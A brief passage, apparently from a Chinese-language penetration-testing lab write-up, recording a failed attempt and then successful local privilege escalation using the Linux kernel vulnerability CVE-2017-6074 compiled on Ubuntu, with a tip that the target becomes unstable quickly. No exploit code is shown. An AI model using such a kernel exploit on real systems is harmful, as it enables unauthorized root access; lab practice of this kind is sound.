
失败
换Ubuntu本地编译CVE-2017-6074提权尝试


成功
proof.txt
不过手要快哦,漏洞打进去很快系统就受不了了